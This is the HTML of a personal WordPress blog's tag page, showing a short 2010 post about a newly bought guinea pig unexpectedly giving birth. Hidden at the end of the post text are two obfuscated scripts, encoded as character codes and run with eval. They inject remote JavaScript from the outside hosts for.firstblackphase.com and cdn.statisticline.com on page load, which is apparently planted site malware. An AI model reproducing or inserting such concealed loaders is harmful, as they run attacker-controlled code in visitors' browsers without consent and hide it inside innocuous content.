<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1737"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/">Asteroid Occultation Results</a>
<ul class="sub-menu">
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/106-dione-15th-feb-2011/">(106) Dione &#8211; 15th Feb 2011</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/48-doris-14th-sep-2011/">(48) Doris &#8211; 14th Sep 2011</a></li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/1796-riga-18th-dec-2011/">(1796) Riga &#8211; 18th Dec 2011</a></li>
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/844-leontina-11th-jan-2014/">(844) Leontina &#8211; 11th Jan 2014</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/891-gunhild-9th-april-2014/">(891) Gunhild &#8211; 9th April 2014</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/81-terpsichore-22nd-jan-2015/">(81) Terpsichore &#8211; 22nd Jan 2015</a></li>
</ul>
</li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.buttonsofmymind.co.uk/photos/">Photos</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.buttonsofmymind.co.uk/about/">About</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/asteroid/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 9.5365853658537pt;" aria-label="asteroid (2 items)">asteroid</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/astroimaging/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 14.658536585366pt;" aria-label="astroimaging (11 items)">astroimaging</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/astronomy-2/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 17.475609756098pt;" aria-label="astronomy (25 items)">astronomy</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/audax/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 10.560975609756pt;" aria-label="audax (3 items)">audax</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/camping/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 9.5365853658537pt;" aria-label="camping (2 items)">camping</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/cotswolds/" class="tag-cloud-link tag-link-36 tag-link-position-6" style="font-size: 8pt;" aria-label="Cotswolds (1 item)">Cotswolds</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 22pt;" aria-label="cycling (86 items)">cycling</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/eclipse/" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 8pt;" aria-label="eclipse (1 item)">eclipse</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/eddington-number/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 8pt;" aria-label="Eddington Number (1 item)">Eddington Number</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/football/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 9.5365853658537pt;" aria-label="football (2 items)">football</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/france/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 8pt;" aria-label="france (1 item)">france</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/games/" class="tag-cloud-link tag-link-23 tag-link-position-12" style="font-size: 8pt;" aria-label="games (1 item)">games</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/gaming-3/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 13.975609756098pt;" aria-label="gaming (9 items)">gaming</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/guinea-pig/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 8pt;" aria-label="Guinea Pig (1 item)">Guinea Pig</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/helmetcam/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 8pt;" aria-label="helmetcam (1 item)">helmetcam</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/holiday/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="holiday (1 item)">holiday</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/ios/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 9.5365853658537pt;" aria-label="iOS (2 items)">iOS</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/jupiter/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="Jupiter (1 item)">Jupiter</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lejog/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 20.890243902439pt;" aria-label="LEJOG (64 items)">LEJOG</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lel/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 8pt;" aria-label="LEL (1 item)">LEL</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lunar/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 8pt;" aria-label="lunar (1 item)">lunar</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/mercury/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 8pt;" aria-label="mercury (1 item)">mercury</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/messier/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 8pt;" aria-label="messier (1 item)">messier</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/moon/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 8pt;" aria-label="Moon (1 item)">Moon</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/mozambique/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 19.609756097561pt;" aria-label="Mozambique (45 items)">Mozambique</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/observatory/" class="tag-cloud-link tag-link-47 tag-link-position-26" style="font-size: 13.121951219512pt;" aria-label="observatory (7 items)">observatory</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/occultation/" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.5365853658537pt;" aria-label="occultation (2 items)">occultation</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/oxford-united/" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 9.5365853658537pt;" aria-label="Oxford United (2 items)">Oxford United</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/pretoria/" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 8pt;" aria-label="Pretoria (1 item)">Pretoria</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/running/" class="tag-cloud-link tag-link-52 tag-link-position-30" style="font-size: 8pt;" aria-label="running (1 item)">running</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/south-africa/" class="tag-cloud-link tag-link-42 tag-link-position-31" style="font-size: 8pt;" aria-label="South Africa (1 item)">South Africa</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/supernova/" class="tag-cloud-link tag-link-50 tag-link-position-32" style="font-size: 8pt;" aria-label="supernova (1 item)">supernova</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/table-tennis/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 9.5365853658537pt;" aria-label="table tennis (2 items)">table tennis</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/videogames/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 13.121951219512pt;" aria-label="videogames (7 items)">videogames</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/wii/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Wii (1 item)">Wii</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/xbox-360/" class="tag-cloud-link tag-link-20 tag-link-position-36" style="font-size: 13.121951219512pt;" aria-label="Xbox 360 (7 items)">Xbox 360</a></li>
</ul>
</div>
</nav></aside><aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://andyparkes.co.uk/blog/" rel="noopener" target="_blank">Andy&#039;s Techie Blog</a></li>
<li><a href="http://dogwoodtales.blogspot.com/" rel="noopener" title="Dogwood Tales" target="_blank">Dogwood Tales</a></li>
<li><a href="http://lufferov.blogspot.com/" rel="noopener" title="Luffer&#8217;s Blog" target="_blank">Luffer&#039;s Blog</a></li>
<li><a href="http://perceptionistruth.com/" rel="noopener" target="_blank">Perception is Truth</a></li>
<li><a href="http://www.ninjabreadman.blogspot.com" rel="noopener" target="_blank">The Adventures of the Ninjabread Man</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h2 class="widget-title">Gaming</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://lofi-gaming.org.uk/" rel="friend met noopener" title="DeKay&#8217;s Lofi-Gaming" target="_blank">DeKay&#039;s Lofi-Gaming</a></li>
<li><a href="http://gospvg.blogspot.com/" rel="friend met noopener" title="Getting Old and Still Playing VideoGames" target="_blank">gospvg</a></li>
<li><a href="http://www.nelefa.org/" rel="noopener" title="The Clan of the Cave Bague" target="_blank">The Clan of the Cave Bague</a></li>
<li><a href="http://xexyz.blogspot.com/" rel="friend met noopener" title="Tim&#8217;s Gaming Diary" target="_blank">Tim&#039;s Gaming Diary</a></li>

	</ul>
</aside>
<aside id="linkcat-10" class="widget widget_links"><h2 class="widget-title">My Sites</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://corallian.cc" rel="noopener" title="Corallian Cycling Club" target="_blank">Corallian Cycling Club</a></li>
<li><a href="http://www.ddtta.org.uk" rel="noopener" title="Didcot &amp; District Table Tennis Association" target="_blank">Didcot &amp; District Table Tennis Association</a></li>
<li><a href="http://maps.jochta.com/" rel="me noopener" target="_blank">jochta&#039;s bench marks</a></li>
<li><a href="https://universeodon.com/@jochta" rel="me" title="Mastodon">Mastodon</a></li>
<li><a href="http://www.readingastro.org.uk" rel="noopener" title="Reading Astronomical Society" target="_blank">Reading Astronomical Society</a></li>

	</ul>
</aside>
<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.buttonsofmymind.co.uk/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2015/02/'> February 2015 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/12/'> December 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/03/'> March 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/01/'> January 2014 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2013/12/'> December 2013 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2013/11/'> November 2013 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/07/'> July 2011 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/05/'> May 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/01/'> January 2011 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/11/'> November 2010 &nbsp;(9)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/05/'> May 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/06/'> June 2009 &nbsp;(6)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/05/'> May 2009 &nbsp;(22)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/04/'> April 2009 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/03/'> March 2009 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/02/'> February 2009 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/01/'> January 2009 &nbsp;(9)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/12/'> December 2008 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/11/'> November 2008 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/10/'> October 2008 &nbsp;(10)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/09/'> September 2008 &nbsp;(8)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/06/'> June 2008 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/04/'> April 2008 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/03/'> March 2008 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/02/'> February 2008 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/01/'> January 2008 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/12/'> December 2007 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/11/'> November 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/09/'> September 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/08/'> August 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/06/'> June 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/05/'> May 2007 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/04/'> April 2007 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/03/'> March 2007 &nbsp;(8)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/02/'> February 2007 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/12/'> December 2006 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/11/'> November 2006 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/10/'> October 2006 &nbsp;(21)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/09/'> September 2006 &nbsp;(26)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/08/'> August 2006 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/06/'> June 2006 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/05/'> May 2006 &nbsp;(6)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/04/'> April 2006 &nbsp;(1)</option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.buttonsofmymind.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Guinea Pig</span></h1>			</header><!-- .page-header -->

			
<article id="post-101" class="post-101 post type-post status-publish format-standard hentry category-buttons tag-guinea-pig">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/baby-guinea-pig/" rel="bookmark">Baby Guinea Pig</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>[simage=218,288,c,right]<br />
We had a bit of a surprise last week when one of our newly acquired Guinea Pigs gave birth! The cutest thing ever!</p>
<p>We got the pair of female GPs at the beginning of October after our oldest ever GP passed away aged 7. One of them must have been pregnant as they have a long gestation period of 63 days and give birth to one or two mature young. Unlike most rodents baby GPs have open eyes, fur and are fully formed. They eat solid food almost straight away.</p>
<p>The video here shows baby following Mum around with Aunty chasing it from the house! They are all getting on fine though. We need to sex the baby soon to see if it&#8217;s a he or a she. We will then need to think about housing them as there&#8217;s no way we&#8217;ll get rid of it. Either a separate cage for a male and maybe a companion or a bigger cage if it&#8217;s female.</p>
<p>And we&#8217;d better give it a name!<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/baby-guinea-pig/" rel="bookmark"><time class="entry-date published" datetime="2010-11-17T14:51:33+00:00">November 17, 2010</time><time class="updated" datetime="2011-12-13T17:07:11+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/buttons/" rel="category tag">Buttons</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/guinea-pig/" rel="tag">Guinea Pig</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-101 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>

</body>
</html>
